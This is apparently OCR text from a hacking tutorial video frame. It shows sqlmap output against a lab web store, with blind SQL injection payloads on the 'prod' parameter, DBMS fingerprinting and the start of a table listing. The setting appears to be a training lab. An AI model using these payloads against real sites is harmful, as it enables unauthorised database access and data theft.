 DECSTORE | VASO DEC...
qterminal
08:40 PM
root@deseclab:/home/desec/Desktop/decstore
File Actions Edit View Help
{1.5.5#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility
to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage c
aused by this program
[*] starting @ 20:40:13 /2021-09-10/
[20:40:13] [INFO] resuming back-end DBMS 'mysql'
[20:40:13] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=pfpj5ldc3gv...qe43apnkl2'). Do you want to use those [Y/n
]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: prod (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: prod=20 AND 8498=8498
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: prod=20 AND (SELECT 7998 FROM (SELECT(SLEEP(5)))Iyuf)
---
[20:40:15] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 or 16.10 (yakkety or xenial)
web application technology: PHP, Apache 2.4.18
back-end DBMS: MySQL >= 5.0.12
[20:40:15] [INFO] fetching tables for database: 'deckstore_old'
[20:40:15] [INFO] fetching number of tables for database 'deckstore_old'
[20:40:15] [INFO] retrieved: 1
[20:40:18] [INFO] retrieving the length of query output
[20:40:18] [INFO] retrieved: 8
[20:40:22] [INFO] retrieved: ________
DESE
HACKING
HACKERS EXPOSTOS 7
HANDS ON